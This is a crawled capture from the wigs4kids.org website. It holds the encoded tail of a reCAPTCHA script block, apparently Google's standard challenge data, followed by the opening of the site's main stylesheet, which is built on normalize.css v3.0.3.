FSmRiEsOVwo/[base64]/DmcO/wqzCljHCvMOINlDCmcK5w4EYwrrDnBjCnsOEcMOow4k8AHw3worCvTRQaVvDrC4jdDI7w4whw5fDs8Ozw6VXEhAbGTYnw5TDoVDCs3gaKcKfIi3Dt8OyYCbDjzXDgMKSSjFDW8KrwoPDmW4tw57CoMO/TsKWw6fCq8Oqw5BWw5jDiMK8WinCvV9UwqzDmcOFw4E2LgPDr8Owe8KZw703OMO+w4vCq8OCw6rCqcOjOMKYwr/DjMKRMRhdFRJTHkQgwpYWUDVAAm4KDsKIHsOFYlbCksOcKRQRw6bCmj3CrcKoPcOhLsO+w6fCmXs0awRZw5dGOsOfw4weKcKAw5/Dt2zCmzcGw5TDmWFDw5dCMFlgw4/CmcOQE2LDt8KJOcOGY8KtXcOZw7/CkVbDv8KRI8O6CmrDpX/CgsOJw4bChy5ucsO0wrVxf1IcYEHClkk9e8KXw4l0wr4taW/CtkLCtDEjwrFHwojDu8KJw5/CvMOTAj8AwpI/QMOHYnxLVjfCqnscXRBtw481WVsSQ1Y6S2BkPDwWw7NNK1jCtsOgWsK2wo/DvxTDp8ObE8O/IVR7wpDDrMKWQxpQwrUzacK4w7DCgg7DtcKNexXCgcOJw7/DtcONw74+wpjCpMOVXXQzw7TCtmjClifCmH4tZz4Bai06wrjCucOBw7cMw4zCj8K1dFXDgcOJRTPCn0vDgmHCpgR6w5sYw5TCvi9rwp7CjR15OEzCkTMWWVPDmxwvw7jCtMOGEsOPwqrCmMK6dsKQDsKQwqBVw51kwo7Cph/CqBc/w5fCjhVnwqvCqzTDocORJcOhTihxX8OGeD8KwqvCv8OQw4V7aMKuHE7Dlj3ClBnDgsKJUSZVc8OFw6HCpy/[base64]/[base64]/[base64]/CmcKhcMKWwrg3wok4w75/[base64]/Dvl53w7LCsElXZcKQbsOGw5FRwo9aURQ6woLCpG/CrsOHHC4kchgcCj/CscKjdwLDlRTDmF9kZMOJw5TCnsO3CRR4wrgKwqHCsS4efE7CkhAVwptbwo5mbkk8HcO+wo/[base64]/WXx1wopWCsKEw6hsw5bDolVFwr5ibMOuIT9Dw4/DqMODbsObwqVXJC8tLMKtOHnDqBl1wpTDqcO/Nm7CvT/CucOVBsKvVsKjHMOjwobCn0kqwqYew6HDp3DCnsO4T8OpwpHDgsOmw50Vwqhkw68VCx3CscKcAMKGMcOtUnXDgl3Dg8Kow4HDt1cTwrx3w67DjcOhwoBDwqnCssKiWsKoUcK5HcKeT2rDrGt5wonCrGpBTAnCnsOoQHgDPsOEC8K/w65tWlTDksK2LsKEWR/DtHHCjMK+w6fCvFdfwrgTwpxdwofDvSzCtsKXOBAiwrUswqHDlsKAwo3Cj8O+wqhVwq/[base64]/[base64]/IQ5ZZBhzan3CgsKvCMKJb17Dt8KMFMKdG2Vcwo3Du8OBYcOMIT3DssODw4EkVcKIw7xaw754DGdpBMK9PWjChl/CmsOHEMKsG3LCjsKvwrd/w59uwprDp8Kaw6DDr15UwpYcwqIicsK1P8OJRhBRC8Ozw63CgwIsRiPDrcK3Qi4le8KSRSVqwoVibQfDlsKJK8OmQDfDjCvCgEgjbsOQwrc2ChAnJAHDtMOrQizCicO4wqhPLMKYwo/[base64]/ChcOGTcKqHmtaQAwvw5wTw53ClcOae15uU8Orw65Mw40DSEkOFlDDnMKYSwEzdBzDnMOHwpzDnljCmMODJy1nVifDi8OXEwLCscOKw4bDvizDjwhzTcKSwowow4PCvgl7wrTDoVY3DMOnw5Zxw6tFw4ZVLMK3NcKoP8OpQcKawqofwr8sw4Q/[base64]/DoFLCrsKiwqhRHMObDsOUw6LChxPDjxhRwoHDmcKiEcOyw4XDjcOMw4VlBsORw7zDucOQC8O4woVRQsKlWDrDp8O0w6DCoD8Qw5vDr8KeZkHDqGDDvMKYw41Xw4QhKMK+w51nZsORfBDCoMKLXgnCrErCmhxVQMOYblXDp2TCsS/Cj27CsUDCoVwSU8KhRMK3wqnDpsKJw57DmwHDuBLCqRHCusOjw4wICRLDtRDCqTnCjMKkO8OYw6p3woUCQMKzcHR7wphDDUFcwoDDmcOhPcKGUlLCu2rCtMOVwrXCki1iwpLDsm/DgVwCMjHDpEQKRx/Di8OIDsO6w4USw7wew7QbKR1PFHfCrcKLw63CnEBFw73CsBXDmA3Dl8KOw7I6DW0FcMKfwpjDn8KiZMOAwopJwq8qw6BAEMKAwo5kw780wptHLMOnPwlTRMKFw6o3wpPDrcOnwp4Aw43DkBLDjjrCpcKJLHd8C8OdZ8OsNFATw6N/wrRRw5cowrMuwqHDqwfDh8OPCMKTw5NDw7jCmcKzcMKqwrrDkwp3Fg/DnWzCk8KZA8KmPMOZPBcVw4wewovDsVMEwofDmERJVMOVcGjCu8OENMOVQ1RkD8Ogw7sYw7shw5/ChAbDgi04w7IPTmLCk8Osw7rDpcKDwoYVVHkbw79+w4/DoMORw4x4wogbwrXDnxs8wrIxw6NSw4djw6wEw5/ClsOuOEPCl0RewolbTAQ5wqXCgsOyB8K3HnDDt8KVXcKlwrzDmMKTPMK2w5XCicODwrZgw5U4DcK/[base64]/DhMOJcsKmNzXCv8Kzw4PDpsO5KsOZZcOgHcOxWMKEdhvDjSfCpQvDoFzCnMOZFy/DiUrDpcKew4wvwrLDjg0tworDrsO9OsK2ZAIUYkMDwps4c8Kkw7rDv0EAcsKsw5p8wq1/KUnCo2VtTTg1Mj3CjlFpeGPDgnHDmAdJw4XDtzRMw7jCs8OOWCVLwr3CusK9w55KwrZew7twc8OPwoDCsjDDqgXCuWNhw6zDk0bDq8KIwoNQwo01RsKgwpLCicOdwodDw6MEw4TDtCPCnD1iYznCn8Onw7TCssK8ZsOtw4/[base64]/W2DDjmBYw4PDkilgwoRxDXHCrsKNw4vDhcOIdH3Cli3CncKAEMOxJlwiwqbDtMO6wpjCr1ceEsOoDsOwwoHCmWDCin/DpWXCjQTDiB5gPcKTC3dAaQYcwpxhQcOyw6p6acKpV0gadGTCnTbCgsK9ciXCsgJCYMKLITXDo8OuEG/DjcO5UsOdNigQw6/DrMOeZy3DqsOSKxvDtRs6woVQwoxGwrI/wq13wrkeY0zDnXLDm8OwGCswEALCnMKUwrQ4E3PCnMO8TCHCpzPDh8K+LcKzBcKECcOCw6dmwo7DkV/CljXDmBkNw7TChsO+fS1tw5FeZcOLVsOiw4drOcOOPkNtandFwocCPinCtDTCmcOGehDDpcOSwrjDqMKiLxsqw73CnMKQw7HDqVrCgC84YBhBC8KGPsKgCMOLfsK4wpokwq7Cv8OINsKeWCbDjyktwpEtTsKWwr3Du8K0wp8Vw4B+EnDDqk3Cjh/CvnHCoQASwrMBBShrP3V8w7AoWMKOw43DtUPCocKrFWXDhwvCpAzCmXVFbEAaTjcvw6hnDMKif8OAw4FaV1TCrMOOw6DDjBXCqcOhUAhJLxnDh8KOwoYyw5cwwqLDhExhdsO5PMK2aG3Cslo8wqrDu8OtwoMFwolHZsOvw75Fwpt7wrRGbcOqw6/[base64]/woEIP0rDgsOCw7LCtcOxw6J5wpVCQXHDrS7DtCDDj8OkwozDn1ReLsKZwr3DontVCDfCnAUOwqNnDsK9XV5zTVTDq3V9wpYewpfDuBnChmwMwqgBJkPDryHChcOWwpQFWyDCiMOBwrDDv8OTwo1mY8OiVgnDusOoGChhw7U+aTlJGMOlMsK0QWzCijQ/QFvCum5MwpZ9E1/DssOTAcO5wrfDv0jCi8OLw5/CoMK5HjU3wprDh8Kyw7lqwppSW8KWScOPNMKkwpB6wrHDgCXCnsOEJD7CmUHCpcKvazvDncOyacO1wpbCgcODwrEIwod9enrDh8ONZys+wqLChy/CjV/DnmUiEyEOwqbDuEo6G2LDlmrDkMOvWAhWw4hTEgw3UsKEQsOiIATCpn/DicOtw5EiwoVqfF56wrsdw6LCowjClm8EG8OFJmA5woRObsKnI8Omw6vDqStnwpt0w63CpmDCk2rDm8OCNlbDliDCtGxMw7kxQCzDjMKawpQtCsODw5jDs3XCkHLCuh9tc8OxbcO/UcOVGT4BLlduwr8EwrzDqigtO8OYwrXDhMOzwpw2bMKTBMKZw5FPw5o4KsOawoDDkw7CumbChcOxNyzDrMK9SsK2wrPClXMWN2LDqwjCksKJw5NaGsOMN8Kcwp1Ew65xdX7Ch8O/YsKBDSdyw6DDoUxqw5t4dXbCgU9cw7Qlw6hIw7MHFSPCtCnCpcO9w7/CusONw4XCoUXChMOMwolCw446w7kAU8KHTcO3S8KVcBzCqsOOw6nDjxnChcKAwoU3w73Cnn7Dn8KWwpTDssOEwqHCo8OkVcKYKcOVfGNxwpIkw6JYM1TClQ/CjnnCr8ODw5odfMOJWmAIwqEQB8OVNBMew6LDnMKkwrrChsK0w51QZsOjwrLCkjbCisKOA8OiExrDoMOlaQnDsMOfw4pXwpPCjsOJwo9VFx/CkcKCSGE3w4LCsDVMw5/DikRbaSwnw4pJwoJ3ZMOnJUbCh0zDscOywpTCrDF6w7vDncK9w7vCgMOdVsORZ3PCicK+wp/ChcOgw7JVwr/DhwMsaQtdw5nDvsKwCF4lMMKJw4lFamXCmMOvVGLChl9FwpEQwpN6w74LDwUew5/DpsKYbgbDuw4WwobCvg9dV8KTw57CqMKrw4xrw7tKD8OkJF3DoCHDpkYnFsKGwq0Zw53DkCl5w6ByYcKvw6DCgsK4CmDDiG9BwovCkmt0wpZLO1jDvAzCq8KWw7/Cs0bCnyzDqTB6MMKewpXCmsKRw5nCsToqw47Do8OWfgXCvsOlw7TCgsKKWBghwo3CjkgsMFYGw7rCm8KNwpPDrURYJHnDiwPClsKeAcKNQ21+w6nCscKkCMKVw4hgw7V7w4DClEzCq3g8Ph/[base64]/Du8OlHcKYaS4Tw5PDmg/DucKWQ2UQRcOIwrTDkkUPwoHDssOgw4BYw5XDpAhgHMKoScOCGmfDisK3aFlfwoU6ccO0D2fDvXVywqYuwqowwrwGRQLCqAfCjXfDsxLDmWXCg8OWDDhQQDUhwrzDu2cow43Cr8OYw79MwojDqsO+IV8Cw7N1wrhRfMOSO3rCkx/DmcK/YAxXHELDlMK6fzrCqG4cw5gUw4kVPwQQMH3CmMKRRmDClcKVcMK7L8OZwq5Ka8KifF47w6HDlXDCgSQqwqIhZTsVw6xXwqPCuFnDujE8VHp0w7nDvsKKw6E4w4QdMMK+wqUYwpLCisK3w5HDsz7Dp8Osw5vCj00KBR/CssOtw7lcesO6w6FCw6XCkipZw7MNTVRDE8OLwqoKwpXCucKEw5JRcsKPLMOXXMKBB1hLw6QIw4fCtMOhw7vCvEHCv2dXZ2Evw6XCkhkkw4RWA8Knw79bZMOtHRNyZ1gXcsK/woTCq3w7KsKvw5QjGsOQGcODwo3Dk2Bxw7DCsMKTw5Bhw5MGa8OXwrnCtTHCqcKawrvDlcOJf8K8UibDhArCpTbDiMKFwpnCiMOBw5xFwrUuwq/DvmTCjMKtwq7CjUzCv8K6IVtkwrtLw4RldcKGwrYXWcOOw6rDkiHCjHnDkRQ8w41twpvDrBXDisKEL8OVwqjCjsKDw6sTBjvDgwp6wqsowo4awqJMw6JtAcKQB1/[base64]/[base64]/Dr8K+w6FffxVbw4s4w5XCi8Kww4xawpTDvAU7wpLDncObJF0qwohpw7Iww6kCwqchBsOEw79GRUwXG3TCsWheMXonwozCokBgLm7CnQ3DucKLDMOrQ3TClWFXEsKDwqvCiR87w63CmA3Co8O2T8KfD2Ivc8KOwq1Ewqc/N8OUGcOyFRDDncKhUEAvwpbCtVhyC8KFw63CncODwpPDpsKAw7sIw64ewoYMw6xEwpHDqQdUwpddCirCicOEesOWwp9ow5XDlhwlwqZrwrnCr1zDt37DmMKIwrN+fcOWBsKoNjDChsKsT8Kuw59jw6nCpTFTw6sMJD/[base64]/[base64]/wr41cxzCpMOMLQVqYw0QEMOHTMOBPmtfHsK+w5zDmzRxw7EMKFDCi0hMw73Cs1bDvMKAaTZGw6zCsVV5wpfCgCVvTXfDnBTCqBbCmMKKwrrDk8O/K3rDrCvDkMOCKxlmw7nCplVywps8RsK4E8OyZhllwqdhUcKZKkgawrECwqnDmcKpBsOEYwbCpTTCpAzDnkjDusKRw7DDucKfw6JSCcO/fTN/QAwBWFzDjVnCoQfDikDCjnQsOMKUJsKOwoLCtRXDjWzDqcKuGRbDjMKjfsOgwq7ClcOjccOFFsO1w5ohbho0w5HDmSPCvsKWw77ClTXCu3jDkyRnw6TCr8OrwqI8VsKqw5XClRvDhcOvMCrDqMOzwqonfBcbD8KyH0Z9w5d/[base64]/DoxAPIwQYPBDCoVnClsKoXjpCwrLDrcKeIhE7A8ODLGIEwqVFw6xcGsOhw5nCmDcLwoUnIUDDqTLDn8OBw7ZVOMOabMOjwqYzXSPDnsKlwoDDk8Kuw4DCusKIfD3CgsKWG8KtwpY/eVdaICDCisKLw4TDrMKawrrDoSxuJ0dSbTDCscKtW8OAdMKuw5PDr8O4wo4SU8KYOsOFw7rCm8KPwp7Dgn4SMcOWHj4yBcKcw5czZMKEXMKhw5rCqMK+SR5KOHHCvMOOe8KdEFIyT2HDrMOwEFIJPmFIwoBtw4xZDsORwoQZwr/DryJWMGzCq8O6w4AZwrwIClQYw6nDjsKXEcKxej3CvsOHw7jCpMKqw7nDqMKIwrvCrwrDhcKIwr0FwozCi8O5I2/[base64]/[base64]/DlADDuwJFV8O+w6PDtMK8J0nDlMOBSjfDp8KQbxzChMKaX0/[base64]/TV7CnsKTXMOIwpnCm8OFwq8RwoVTbVYgCzdydA/CowM8QsOWw5DCt1AmIyjDnQAHdsKBw4LDgsKTa8Orw6BFw7Y/[base64]/DkcOvd8Oew74owr7CuxDDhlxzS0jCucKSw5hAbULCuWPDrsKpUW/DjwkeFzHDtgLDu8OBw58JRRVjIsOzw5vCn2JEwrLCpsOWw5g9wqdQw6EIwrQ8D8ODwpfDiMOcw7EHFwthf8KUdHrCr8KUDcO3w5Nqw4wRw4V7XVgKwpbCs8OGw53Dvloyw7hFwpsrw5l1w47CuVDCo1fDg8KUTRrCoMOVf2/Cg8K7MmjCtcOXb3wpaHx/[base64]/UEcjw5TDoiXDp8Osw7/CscKOc8OQw7kpOhoRwqIrH0NsDTYLBMOxIgvDpMKWaysJwoAIw6bCmcKSVsOjNjjChxdqw6MTCVXCsWUFR8O2wqrDkkvCuUJldsOeXi8gwq/Do2wcw5keVsOpwr3DnMOiIMKMwprCgW/DuHZ9w4dAwrrDscOYwrFMHcKEw6nDr8KIw7URKMKNdsOyLkPCnCXCrsOCw5hFTsKEDcOmwrYZDcK2wo7CgQZqw4nDrg3DuVkGJCl6woALW8Ohw6fDjETCisKDwoTDklUEWcOAHsKYOE/[base64]/Cm8KeQj7DgcKqwrvDpi4hAsOdRX0gIcKSNhHCkcOiWsKzZMKUC37CmW7CgMK7b1wUfwpRwoJtaSFLwqfCnBHClw/DkE3CtlR3CMOsBHI5w6BUwovDucOvwpLCn8KobxoIw5XDtgkMwo0LRz1TazbCnkPCl3DCrMOfw7E4w5rChMKDw7xcFS4qT8OFw5TCki/CqW3CvcOFP8OYwrHCjmTCl8KUC8Kvw4Q+Mh0IfcOowq90AxLDu8OMEsKDw57DnHc3UALCsjhvwoRiw7TDoyTCrBY/wqHDv8KQw4ghwrDCn3JdOcKoRmUDw4ZyJcKVIz3ClsKFP1TDhVNiwqRKRMO6ecOIw4M/RsObYzfDt2lXwqcBwrxwVQZDUcK3X8OPwrxnQcKpWMOOZ112worDkRfDjcKVw41VLGVfTR8CwrzDm8O2w5LCnMOlV2LCo1ZucsKPw6EPZMOcw5bCphQlw4fCtMKCB3pdwq5ESsO2MsKdwptVKH/DrGBbNsO7Aw7CncKWCMKZWGrDnmvDrcOpegwSw6ddwqjCuHDCrT7Cth/CgcO9wo/[base64]/DgF3ClcKnfMKNw6J9woLCpwrCnFnCocO/[base64]/[base64]/DoMO1worDncOJw7bCqC3CsMKxBD/DrcK8wroUwrrDuEVlw6ciGsK5VMKjwrPDhsKAWE1iw4jDpQw0UhJ8b8K6w6xRKcO5wpbCn3LDpzJwa8OsJQDCmcOVwqXDq8KXwonDqkV8VVo3XwtTHsKew5wEQVjDsMOaGMK/TRHCoTPClxfCp8O+w5zCpAjCscK3wr/CqsO8OsOMPMO2EHbCrXo5YMKrw77DscKswpHCm8Kew75zwqVIw5/[base64]/Cn8KubSnCnA0EwqjClFkiwoJHw5vDsMKfw6wjCsOowoXDq3DDm0jDocKmIm1sf8OPw7zDu8OGJnRVw6bDkcKJw59MIMO4w7XDk3dQw5TDsxMpwp/[base64]/[base64]/CnlHDjDfDjlrCrAlZFMOZFcKrWkvCqgXDvQNmC8OIwq3CkMKKw6YUdsONQcOMw7/CmMOqMW3DmsOIwrhxwrFLw5jCrsOJd0nDjcKMC8OxwojCsMOLwqoGwpJgByfDvMOHYFrCqA/CqEQXXF5UX8Ozw7HDrm0YK3LDg8KVUsOMBMOrSyEOeBk1IBLDk2HDq8KMwo/DnsKrwqs4w6LCgjPCuV7CsB7CrcOpwpnCksOmwpwBwrY7OAFrM3F/w7/[base64]/DjQ/CpAbCqMK+woXDnCfCqH7DlsO5wrcNwoUawrodZ8KXw47CqjxXa8Kww49DLsOHMMK2dMKBWlJoKcKPV8OzU1N5UHt0wp9xw7vDqCsbScKeXWBXwr10CEHCqwDDiMOywo0EwoXCmMK3wqrDrGXDvmQ/wp8nZ8Oow5xMwqTDgcOBIcOWw6DCh2RZwqxQNcK0w4kKfH1Xw47CucKGDsOhwooAZxzDgsK5TcOxwofDv8OWw4tGVcOswpPClcO/fcK6XF/Dv8OPwofDuSfDuR/Dr8KQwr/[base64]/CnBXCmcOrfRYrw4Bdw7oqwpoNBcKOwrU4HcKpwovCv8KtfMKGKCAZw4zCi8KfCjBZLlTCnsKYw7zCnB7DoDzCr8KyFWvDiMONwq/DtRQCa8OvwqIBfHMfVMOTwp/DrTjCvG0Lwqx6fcKkYjlPwrnDnsOKUWZlHVfDscKYLiXCkA7CusOCTcOkdzgcw5tfAsOewqjCtyprEMOXN8KjHnbCo8ObwrpLw4jChFPCvcKbwo47VDc/w6PDpsK1w6NNw7lvfMO1Vz1IwrrCnsKDNB/[base64]/[base64]/DvHYRwobChMO0LwfCvsOJwpZ0wqfCqRNYwox0w5Yrwq52w53DosOyV8OkwoA/wp8JF8OwXMOoCRPDmn7DosKsL8KVL8KXw4xIw51oSMO+w5sbw4lKw44VX8ODw4/CmsKhUQ4Yw5cowo7DuMOBM8Oxw7fCvsK0wrljw7zDucOnw7LCssOqSTtDwokqw4wTNg5pw4p5CcO/FMOawoJMwrdFwrjCl8KPwrt5NsOJwprDtMOEYmbDmcOjEylgw78cE0XDl8KtEMO3wqnCpsK/w7zCrA4Qw6nChcKywrYxw67CjQLCpcO/w4nCosKBwopNE2TCljNXMMO4A8KSZsOVY8O/asKuw7Z4IjPDqMKUVsOQZAFJScOMw74JwrLDvMKAwqViworDu8Obw4/Ci29+SmUXTioWBxrDlcKOw5LDrMKrMnNJDhfCiMKHJG9Lw6tWX3l7w7s/SxBWKcK3w7LCrA8oU8Opc8O5bsK5w5IFwrPDohBjw6DDqcOkUsOWGsKhOMO+wpIPGS3CnH3Co8KzccO9ACjDv2Q7LAJbwpofw6vDksKyw6ZwXcO4wppWw7HCvSRuwqfDuwrDucO/N11FwrtIAENIw4LClmXDksOfKMKRTTVzesOUwo3DhC/Cq8K/d8K3wofCq1TDnnYjEcKtIU3CtMKvwpszwoHDomnClmx0w6JyXSXDksK7JsOfw4PDog1/QTVUbsKWX8KEFT/[base64]/wqQXw6jCsMK1YAYUIC/CnFR8WcOHJsOScXbCl8O/ZH5Ow53DuMO/wqrCn3XDscKCV3g8woJUw5nCjGnDs8Omw7/CiMOgwrPDvMKow6xnY8KoKkBNwqFBaHBnw64qwpPClcKZw55XFsOrVcONLsOAGELCi0zDiCsQw4nCqsOPURYyfm/DhjQcEVzCtsKkQnTDlg3DnGjCnC8nwp1FNinDiMOhS8Ocw4XCl8Kkw5jCjnwEKcKrdBrDrsK9w73CkiHCnRnCrcO9YMOBQMKCw715woTCkRBGOlV/[base64]/VMOLGsOCw4AfMMO0YTbChFs0wpXCgw7DslhPwoIdw4MzOzc2UALDox/DvcOYA8OlThnDvMKQw6psATNNw5fCvMKVeQHCkR9Qwq/CisOFwqvClsOsXsKFZFtgGQlcwpQywpdIw7Vawo3CgnPDu2rDmAlSw4/DkA0Dw6lzS3hGw7vDkB7DgMKEARZ/JVTDrWjCt8KCGH/Cs8OZw5BpAwcLwpk/TsKQOcOywpZWwrMzU8K2TMOZwox8wpPDvGvCvsKCwpYsY8Kxw751e27CoGptHsO3cMOwU8OHQ8KfbXTDshjDqgnDjnvDkm3DvMOFw6gQwo0JwpbDmsKlw6PCtCx8w7QwX8KywrjDvsOqwrrDmj1mNcKqAMOpw7geAlzDh8OCwqlMDcOJWMK0Mk/[base64]/ZsKhTikJw4/DsCY5w69dY8K1bCYIK8KQw7DDiMO6w4/DpcO9QMKLwqNZXsKzw6nDlMOVw4vDp2MHdhrDjnt8wqzDjH3CtAMtw4VzbcObw67CjcOzw5HCrMKPACPDonthwr7Ds8OnMMOlw5w7w4/DrFrDrjDDmnXCrFwbXcOIVQHCl3Bpw5TCnCMewrxlwpgpF1bCg8KrLsKBCcKye8OWYsKBb8OSQh1zG8KHScOMXERow5jCoRHChFXDnz/Cl2TChmB6w5YFOMOObFQJwrnDjRdmFmrCtEYUwoLCiWjCiMKXw5DCpFsRw7fCsiMGwq3CpsOGwq7Dg8KEEm3Cp8KGNxQFwqo2woFBwqLDl2DCsS/Do38VBMKjwo0TLsKWwqQse2DDqsO0bRpiIsKqw4LDhDjDqS8JKCxFwpXCjsKMRMO2w4Fpwr1DwpkLw5xpfsKkw57CqMOcBBrDgcO7wq/[base64]/DgcK9w6fDh3Bmw7VWZAsDw4lIenEYJSPDo8OhLUHCvmnCnBTDiMOnVxTCucKCYWvCv33Cu2x9E8OMwqHChn3DtVYnBEPDr1fDrsKDwr5lB0kPX8OAX8KKwqzDosOIJSnDuTXDmMOIaMKBwoHDosKkf2TDn3zDqilJwo/Ct8OYC8O2cBRnYmDCucKTA8OcNsK8PHfCocKyM8K9WG3CqSDDs8OpFcK/wrBGwpbCm8OMw6LCshIaJy3Dsm0uwoPCn8KIVMKUwpbDhgfCvcKAwpTDjcKKJEXDkcKSIkAfw5w3H3TCnMOJw7vDo8OwNltMw4clw5LDswVTw4Nsc3nCkwRJw4fDnU3Dvg/DtcKOYmfDsMO3worDu8Kzw5UAbAAIw7UFOcO8Q8OLG2bClMKlwrLCpMOGPsOQwqcBL8OewqfDocKIwqldE8KtAsKRF0DDuMO6woUHwphGwqXDqnfCr8Ovw7PCjBnDucKlwqHDu8KcMsOmbUdNw7TChRsnasKXwpbDh8Kaw5rCjcKGT8KfwoHDmMKyLMO+wrfDqsK/wpDDrWgPJWIDw77CkQ3CuGsow6olNRNTwqwhM8OBw6kPwoDDicKALcO4G2dNbnPCv8KNHgFBTcKXwqYyAMOTw6nDmVIZb8K4fcO9w7DDjwLDnMOHwol5H8O/w7bDgSBLw53CuMK5wrEYOwVvKcO7bz3Dj08fwr57wrPDuwDDmV7DnMK8wpZSw6jDlkLCsMK/w6fDiT7DocKdQsO0w683AnnCp8KzEBwkwps6w4nCpMKkwrzDnsOuUsOhw4JHfmHDj8K6dMK6e8OUXcOdwprCtHLCoMKKw7LCkHxeE3Mvw7FgTRXCkMKFIW92PS8cwrZ8w7DClcOZETPCgMOtM2XDvsOew7TChV3Cj8KlasKLL8KbwqdWw5cOw5/DqS7DonXCqsKqw75kRk9kM8KNwpvDv1zDlcK3ATLDvUg3wpvCv8O0wpsdwrXDt8Owwq/DliHDq3olDm7CjwYTHMKIUMOFwqc8VcKSasO2H0wLw4/CqsOyTj/ClsK0wpQ9TlfDm8Orw4BewpsNcsO3R8KsTT/DjWs/[base64]/[base64]/CsVDCgAfCrcO5w5rDtMKTwqcdKwwSXkpQVynCtSzDosKpw53DtcKqG8Oxw5ZiLyDCoUUzeSLDi0xDfsO2NcKPFzLCknzDrgXCgVLDpzLCv8KVJ2Bqw7/DiMOSJCXCgcKVb8Ofwrl+wqDDs8Omw47CqMO2w6vDrsO8UsK+Vn7DrMK3fXIOwrzChXvCgMKzEcOlw7dfwr/[base64]/Ct8KmOcO+AcK9wpzCmcKXbHFWNALCkn7CrsKRUcOBZsKNKVLCoMKPUsOsSsKpUcO8w4TDnS3CvG1JUMOTworClxjDphI9wqjDusOFw4nCuMKgMFXCmcKQwqYjw5zCucOyw7/DuFnDi8KowozDo1jChcKQw7/DsVDCncKwSjXChsKOwqnDhH/DkgfDmygrw6VZM8OWVsOPwqnChz/[base64]/DuGdWcFnDp8Ocw4fDhMKPGxbDhlJzOz7CqmPDmMKKEm7CmVUZwrvChMKmw6bDuj3Cp2Mjw5vCscKnwqEhw5zCn8O9ZMOkUMKAw4rDj8OIGS1uAUPCgMOYCMOvwogvDMKvPEbDu8O/CMKpGRjDknLCmcOSw6XCqEvCssKuX8Okw6PDuzQMBy7DqT0owo3CrcK2S8OaV8K5RsK0w7zDl2DCksKawpfDrcK2M0Nmw4nCj8OuwpbCkQYIZcOyw6PClRVfwr7DhcOCw7/Dq8ODworDqcOlPMOkwpLCkEHDjWDDgSQAwopLwqrDuFE0wprDhsKVw6vDpjdXWRtQBsOST8K/WMOpF8KRWwJKwopxw7U2wp1iHkbDshwAH8KkNMOZw7Eqwq7DqsKMN03CpW0Cw4AXwrTCs3lrwr9AwpsbLEfDsEJjARtawonDm8KcD8K9HwrDv8OZwph3w6fDq8OGIcO6wql5w75LHGwJwoMPFUnCuxDCuTzDuFPDqiDDlhRkw7/ChTDDlMOHw47Cmg7CtsK9SiV2wqNdw6QKwqvClcOUeSJJwpwdwqZYU8OPU8O7ecK0WXZv\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jznqs2PraSSy63xAo6Mae3GKAj/JafVVevdXKBk43gs\\u003d\x22,1,0,null,1,1769187153964,0,0,[32,223,144],null,[225],\x22RC-NI3nz0RL1IwKkA\x22,null,null,null,null,null,\x220dAFcWeA5DlDl0K9Sr8ouIkYXmkPk5TVsc7UqG6sm5T5Aj0VLpj7aZHtTafb1UPWku-UJIIRt0IwQ13okQOtjZQmadEHUbGS_tUw\x22,1769269953735]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101560
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
